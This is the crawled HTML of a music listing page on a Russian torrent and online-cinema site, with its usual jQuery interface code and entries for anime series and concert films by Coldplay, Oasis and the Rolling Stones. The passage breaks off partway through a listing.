

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://demokino.ru/last/music/
body_size: 19688
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">

<head>

<script type="application/javascript">
	if (window.devicePixelRatio !== 1) { // определения иных устройств, с коэффициентом отличным от 1
		var dpt = window.devicePixelRatio;
		var widthM = window.screen.width * dpt;
		var widthH = window.screen.height * dpt;
		document.write('<meta name="viewport" content="width=' + widthM+ ', height=' + widthH + '">');
	}

var SEARCH_URL = '/search';
var AUTOCOMPLETE_URL = '/search/autocomplete/';
var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script>


<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>.ui-widget .text, .wrap .text{position: static !important} .text{text-align:left !important; color:#4f4f4f !important}</style>







<link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/base.9.css" type="text/css" />
<link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/pickfilm_ru37.css" type="text/css" />
<!-- <link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /> -->
<link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/ui_torrent_su.2.css" type="text/css" media="screen" >

<link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/>
<!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]-->

<title>Смотреть онлайн или скачать музыкальные клипы и концертное видео  2025-2026 новинки кино торрент бесплатно в хорошем качестве без регистрации на торрент трекере - страница 1</title>
<meta name="Robots" content="INDEX, FOLLOW">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta charset="utf-8">

<meta name="description" content="В данном разделе содержатся самые новые музыкальные раздачи текущего года выпуска." />
<meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры смотреть онлайн скачать новый хороший фильм фильмы бесплатно" />

<!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html -->
<!--vk/fb-->
<meta property="og:title" content="Смотреть онлайн или скачать музыкальные клипы и концертное видео  2025-2026 новинки кино торрент бесплатно в хорошем качестве без регистрации на торрент трекере - страница 1"/>
<meta property="og:description" content="Смотреть онлайн или скачать музыкальные клипы и концертное видео 2025-2026 новинки кино торрент бесплатно в хорошем качестве без регистрации на торрент трекере - страница 1"/>
<meta property="fb:app_id" content="1677893532422145"/>
<!--g+-->
<meta itemprop="name" content="Смотреть онлайн или скачать музыкальные клипы и концертное видео  2025-2026 новинки кино торрент бесплатно в хорошем качестве без регистрации на торрент трекере - страница 1"/>
<meta itemprop="description" content="Смотреть онлайн или скачать музыкальные клипы и концертное видео 2025-2026 новинки кино торрент бесплатно в хорошем качестве без регистрации на торрент трекере - страница 1"/>

<!-- end  блок соц. кнопки заголовки -->

<link rel="alternate" type="application/rss+xml" title="rss Онлайн кинотеатр и открытый торрент трекер. Качай и смотри фильмы бесплатно в хорошем качестве HD 720,1080, 4K без регистрации " href="/feeds/rss/" />
<link rel="alternate" type="application/atom+xml" title="atom Онлайн кинотеатр и открытый торрент трекер. Качай и смотри фильмы бесплатно в хорошем качестве HD 720,1080, 4K без регистрации " href="/feeds/atom/" />
<link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" />


<link rel="icon" href="http://media5.cdnbase.com/media/theme/ico-pickfilm-0.png" type="image/png" />






<script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.117.89.119", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[];</script>

<script>
	var MEDIA_URL='http://media5.cdnbase.com/media/';
	if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}
</script>

<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script>
<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script>
<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script>

<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/pickfilm_ru.31.js"></script>

<script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"> <em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script>



<script type="text/javascript">
var PAGE_MODE='';
var initial_hide_viewed = false;

function search_form_submit() {
//	console.log ('search_form_submit',this.action);
	var l = document.createElement("a");
	l.href = this.action;
	action = l.pathname;
	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){		action += '?hide_viewed=' + hide_viewed;	}

	$("#search_form").attr('action', action);
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}
	$("#search_form").submit(search_form_submit);

	$("#search_form, #search_form_filter").appendTo("#search_form_wrap").show();

	$("#search_form_wrap .no-mobile").remove();



	// fix убрать когда обновится код кнопок
// $('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}
	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}


	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();



	


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});

	function highlight_menu(url){
		console.log('highlight_menu',url)
		$.each($("#leftmenu li li"), function(index, item) {
			if ($('a', item).attr('href').startsWith(url)){
				$(item).addClass('selected');
				return false;
			}
		});
	}
</script>









</head>

<body>

<!--
request.session_token	None-1769070777-d70929154b0116de1e1f3bad25fcd76cd9a5d192
request.cookie_token	False
-->

<script async type="text/javascript" src="https://kinotree.ru/metrika.js?token=None-1769070777-d70929154b0116de1e1f3bad25fcd76cd9a5d192" ></script>




<div id="container" >











<!-- top_content -->



<center></center>




	<div id="header">
		<div class='top-info'>
			<div class='logo'><a href="/">PickFilm</a></div>

			<!-- сгенерировано ( 2026/01/22 08:20:56 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div>

		</div>

		<div class='menu-info'>
				<div id='main_menu'>
					<ul class="h-menu">
						<li><a href="/last/all/">Новинки</a></li>
						<li><a href="/new-films/">Фильмы</a></li>
						<li><a href="/last-tv/">Сериалы</a></li>
						<li><a href="/last-multfilm/">Мультфильмы</a></li>
						<li><a href="/last/documentary/">Передачи</a></li>
						<li><a href="/last/music/">Музыка</a></li>
						<li><a href="http://www.era-igr.ru/" target="_blank">ИГРЫ</a>
					</ul>

					<div class="main_search">
						<form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()">
								<input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма">
								<input type=submit id="search_submit1" tabindex="2" VALUE="Искать">
						</form>
						<div id="search_url"><a href="/search.html">Поиск фильмов по параметрам</a></div>
					</div>
				</div>


		</div>
<div class='clear'></div>
</div><!-- end header -->


<div class='clear'></div>


<!-- top_counters -->





	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			


	

		<!-- менюху для остальных списков -->
		
				
				<!-- cache:sidebar_type_new 14903 20 января 2021 г. 8:18  сгенерировано ( 2026/01/22 08:22:57 )  -->

				<ul class='nav-menu'><li id="search_form_wrap" ><a name='search'><b>Фильтры</b></a></li><li><br><a href="">Музыка</a><ul><li class='bold'><a href='/popular/music/'>Самые популярные</a></li><li class='bold'><a href='/new/music/'>Последние добавленные</a></li><li class='bold'><a href='/last/music/'>Новинки кино</a></li><li class='bold'><a href='/latest/music/'> Новые музыка на сайте</a></li><li ><a href='/koncertnoe-video/music/' style='color:#000'>Концертное видео</a></li></ul></li><li><br><a name='tag'><b>Теги</b></a><ul><li><a href='/music/tag/hd-2160r/' ><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/music/tag/hdtv-1080i/' ><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/music/tag/hdtv-720p/' ><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/music/tag/3d/' ><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/music/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/music/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/music/tag/opera/' ><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/music/tag/rezhisserskaya-versiya/' ><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/music/tag/relaks/' ><em class="nav-icon nav-tag_blue">тег</em> Релакс</a></li><li class='more'><a href='/tags/music/' target="_blank">Еще Теги</a></li></ul></li></ul>
				<!-- endcache:sidebar_type -->
				
		
	



<div class='no-mobile'>

	

</div>

			
			

			</div>
		</div>



	<!-- сообщение о блокировке -->
		




		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/22 08:22:57 ) 9c99296b288f7e4d7ecc46ffd3100284-42 42 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='9c99296b288f7e4d7ecc46ffd3100284-42';
	var PAGE_MODE='music';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 9c99296b288f7e4d7ecc46ffd3100284-42  сгенерировано ( 2026/01/22 08:22:57 )  -->
<br/><a href="/artist_list/">Все исполнители</a><p><a href='/style_list/'>Все стили</a></p><h1 class='head'><a href="/popular/music/">Музыка</a> / 
	Новинки кино
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="8bc3ZF0PpwR1dU9EUUd9tyV6CGJDdpJD9DLXygW9TaMPmkoxtg12fosytX8QCu3r">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value="/music/all/all/1.html"/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 166 сгенерировано ( 2026/01/22 07:40:40 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="166.html">166</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  rebyonok-ajdola ( сгенерирован 2026/01/19 12:57:06 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_339963' class="film-item is-music is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="339963" id='film_controll_339963'></div></div><div class="film-wrap"><div class='film-image' alt="Ребёнок айдола" ><a href="/film/rebyonok-ajdola.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ee/yi/cache/rebyonok-ajdola_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 апреля 2023 г." /><meta itemprop="url" content="//film/rebyonok-ajdola.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ee/yi/cache/rebyonok-ajdola_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ребёнок айдола</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Oshi no Ko</span>)<br/></h2><div class='film-genre'><div><a href='/anime/music/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/vmusic/music/' itemprop="genre" >Музыка</a>, <a href='/multfilm/music/' itemprop="genre" >Мультфильм</a>, <a href='/fantasy/music/' itemprop="genre" >Фэнтези</a>, <a href='/drama/music/' itemprop="genre" >драма</a></div></div><div class="film-announce">16-летняя Аи Хосино — айдол с множеством поклонников, олицетворение невинности и непорочности. Однажды беременная Аи приходит к сельскому гинекологу Горо, который является её фанатом, для решения возникшей «проблемы». Решив помочь девушке, Горо внезапно умирает, а позже перерождается в её сына-младенца.</div><div class="film-foot"><a href="/film/rebyonok-ajdola.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.04.2023</em><em>Дата добавления: 19.01.2026</em><em>Последнее обновление: 19.01.2026</em></div></div></div><!-- 2--><!-- cache:  sinij-orkestr ( сгенерирован 2026/01/19 12:32:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_339284' class="film-item is-music is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="339284" id='film_controll_339284'></div></div><div class="film-wrap"><div class='film-image' alt="Синий оркестр" ><a href="/film/sinij-orkestr.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ql/bh/cache/sinij-orkestr_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 апреля 2023 г." /><meta itemprop="url" content="//film/sinij-orkestr.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ql/bh/cache/sinij-orkestr_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Синий оркестр</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Ao no Orchestra</span>)<br/></h2><div class='film-genre'><div><a href='/anime/music/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/vmusic/music/' itemprop="genre" >Музыка</a>, <a href='/multfilm/music/' itemprop="genre" >Мультфильм</a>, <a href='/drama/music/' itemprop="genre" >драма</a></div></div><div class="film-announce">Школьник Хадзимэ Аоно всегда восхищался отцом, всемирно известным скрипачом, и именно поэтому стал увлекаться игрой на скрипке. Но после развода родителей Хадзимэ клянётся, что больше никогда не прикоснётся к инструменту. Получив мячом в лицо на уроке физкультуры, парень попадает в лазарет, где становится случайным свидетелем, как местная дерзкая хулиганка Рицуко Акинэ играет на скрипке, полагая, что её никто не видит.</div><div class="film-foot"><a href="/film/sinij-orkestr.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 09.04.2023</em><em>Дата добавления: 19.01.2026</em><em>Последнее обновление: 19.01.2026</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  coldplay-live-from-climate-pledge-arena ( сгенерирован 2024/04/19 15:43:03 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75452' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="75452" id='film_controll_75452'></div></div><div class="film-wrap"><div class='film-image' alt="Coldplay - Live from Climate Pledge Arena" ><a href="/film/coldplay-live-from-climate-pledge-arena.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 октября 2021 г." /><meta itemprop="url" content="//film/coldplay-live-from-climate-pledge-arena.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/music/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Coldplay - Live from Climate Pledge Arena</span>  (2021)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div></div><div class="film-announce">Концерт прошел в Сиэтле 22 октября 2021 года в поддержку Климатического форума</div><div class="film-foot"><a href="/film/coldplay-live-from-climate-pledge-arena.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 22.10.2021</em><em>Дата добавления: 30.11.2021</em><em>Последнее обновление: 30.11.2021</em></div></div></div><!-- 4--><!-- cache:  oasis-nebuort-1996 ( сгенерирован 2024/05/13 16:53:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74405' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="74405" id='film_controll_74405'></div></div><div class="film-wrap"><div class='film-image' alt="Oasis Небуорт 1996" ><a href="/film/oasis-nebuort-1996.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/eh/pw/cache/oasis-nebuort-1996_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 сентября 2021 г." /><meta itemprop="url" content="//film/oasis-nebuort-1996.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/eh/pw/cache/oasis-nebuort-1996_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new/music/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Oasis Небуорт 1996</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Oasis Knebworth 1996</span>)<br/></h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/oasis/'>Oasis</a></div></div><div class="film-announce">10 и 11 августа 1996 года 250 тысяч фанатов брит-рока собрались в Небуорт-парке на концерты группы Oasis. Билеты разошлись менее чем за день — более 2% всего населения Великобритании охотилось за ними. И не зря: два шоу, устроенных Oasis в легендарном загородном поместье, стали символами эпохи.</div><div class="film-foot"><a href="/film/oasis-nebuort-1996.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 23.09.2021</em><em>Дата добавления: 16.12.2021</em><em>Последнее обновление: 16.12.2021</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  the-rolling-stones-a-bigger-bang-live-on-copacabana-beach ( сгенерирован 2024/05/13 16:53:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73653' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="73653" id='film_controll_73653'></div></div><div class="film-wrap"><div class='film-image' alt="The Rolling Stones - A Bigger Bang: Live on Copacabana Beach" ><a href="/film/the-rolling-stones-a-bigger-bang-live-on-copacabana-beach.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ut/yh/cache/the-rolling-stones-a-bigger-ba_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2021 г." /><meta itemprop="url" content="//film/the-rolling-stones-a-bigger-bang-live-on-copacabana-beach.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ut/yh/cache/the-rolling-stones-a-bigger-ba_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new/music/br/'><em class="cn-icon cn-br" title='Бразилия'>br</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">The Rolling Stones - A Bigger Bang: Live on Copacabana Beach</span>  (2021)</h2><div class='film-genre'><div><a href='/koncertnoe-video/music/' itemprop="genre" style='color:#000'>Концертное видео</a></div><div class='tag_list'><a href="/music/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Исполнитель</strong>: <a href='/music/artist/rolling-stones/'>Rolling Stones</a></div><div><strong>Стили</strong>: <a href='/music/style/progressivnyj-rok/blyuz-rok/'>Блюз-рок</a>, <a href='/music/style/progressivnyj-rok/rok-n-roll/'>Рок-н-ролл</a>, <a href='/music/style/progressivnyj-rok/ritm-n-blyuz/'>Ритм-н-блюз </a></div></div><div class="film-announce">Rolling Stones выпускают очередной концертный Blu-ray - легендарное шоу с пляжа Копакабана в Бразилии, которое произошло 18 февраля 2006 г. в рамках мирового тура &quot;A Bigger Bang&quot;. Бесплатный концерт транслировался по телевидению и побил несколько рекордов как самый большой рок-концерт всех времен (на пляже и на соседних улицах собралось около 2-х млн. человек). Полностью восстановленный и ремастерированный концерт на Blu-ray - A Bigger Bang: Live On Copacabana Beach 2006 - теперь включает в себя 4 ранее неопубликованных трека: Tumbling Dice, O No, Not You Again, This Place is Empty и Sympathy For The Devil.</div><div class="film-foot"><a href="/film/the-rolling-stones-a-bigger-bang-live-on-copacabana-beach.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2021</em><em>Дата добавления: 31.07.2021</em><em>Последнее обновление: 31.07.2021</em></div></div></div><!-- 6--><!-- cache:  focus-focus-50-live-in-rio-2017- ( сгенерирован 2024/05/13 16:53:40 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73600' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="73600" id='film_controll_73600'></div></div><div class="film-wrap"><div class='film-image' alt="Focus - Focus 50: Live in Rio 2017" ><a href="/film/focus-focus-50-live-in-rio-2017-.html" target="_blank" style="background: 